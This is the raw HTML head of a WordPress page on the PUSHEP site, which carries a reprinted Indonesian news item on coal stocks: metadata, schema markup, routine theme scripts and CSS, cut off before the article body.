

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/
body_size: 20015
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya | PUSHEP" /><meta property="og:description" content="JAKARTA, Investor.id &#8211; Kabar India yang berencana menggenjot produksi batu bara menjadi 1,34 miliar ton pada 2026 hingga 2027, naik 47,4% dari saat ini merontokkan saham batu bara pada perdagangan Jumat (23/12/2022). Namun, jangan khawatir, pelemahan ini hanya sementara, karena Januari 2023, saham batu bara bakal reli, seiring berkurangnya agresivitas The Fed dalam mengerek suku [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2022-12-25T06:17:47+00:00" /><meta property="article:modified_time" content="2022-12-28T06:20:22+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg" /><meta property="og:image:width" content="798" /><meta property="og:image:height" content="449" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="3 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#article","isPartOf":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya","datePublished":"2022-12-25T06:17:47+00:00","dateModified":"2022-12-28T06:20:22+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"},"wordCount":390,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg","articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/","url":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/","name":"Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#primaryimage"},"image":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg","datePublished":"2022-12-25T06:17:47+00:00","dateModified":"2022-12-28T06:20:22+00:00","breadcrumb":{"@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2022/12/1632109907.jpg","width":798,"height":449},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Penurunan Hanya Sementara Saham Batu Bara Segera Reli, Ini Alasannya"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"penurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10726' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpenurunan-hanya-sementara-saham-batu-bara-segera-reli-ini-alasannya%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"5c3c515429","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e639ab45aa";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
